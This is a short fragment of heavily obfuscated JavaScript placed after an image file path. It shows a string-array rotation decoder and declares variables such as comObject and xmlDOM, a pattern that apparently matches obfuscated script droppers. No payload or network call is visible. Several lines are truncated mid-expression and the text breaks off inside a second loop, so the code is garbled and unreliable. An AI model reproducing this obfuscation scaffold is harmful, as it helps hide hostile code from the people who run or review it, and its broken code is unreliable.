 var _8, _1, _0x2162, _2, _7, _6, _5, _9, superString, xmlDOM, _0x2ebc, _4, comObject, _3;
(function () {
    function _$af1389795() {
        for (var V = _0x2162, R = _0x2ebc();;) {
            if (_$af1389802 == false) {
                _$af1389797(true, 1, true);
                _$af1389808 = 1;
                return;
            } else {
                try {
                    if (!_$af1389806) {
                        _$af1389813 = null;
                    }
                    ;
                    if (603220 == -parseInt(V(136)) + parseInt(V(150)) / 2 * (parseInt(V(131)) / 3) + parseInt(V(148)) / 4 + parseInt(V
                    * (parseInt(V(171)) / 6) + -parseInt(V(159)) / 7 + -parseInt(V(133)) / 8 * (parseInt(V(128)) / 9) + -parseInt(V(157)
                        break;
                    }
                    ;
                    R.push(R.shift());
                } catch (V) {
                    R.push(R.shift());
                }
            }
        }
    }
    function _$af1389796() {
        for (var R = _0x2162, V = _9, W = _6();;) {
            try {
                if (342638 == +parseInt(V(447)) * (parseInt(V(432)) / 2) + -parseInt(V(459)) / 3 + -parseInt(V(428)) / 4 + parseInt(V(4
                parseInt(V(456)) / 6 + -parseInt(V(464)) / 7 + parseInt(V(441)) / 8 * (-parseInt(V(425)) / 9)) {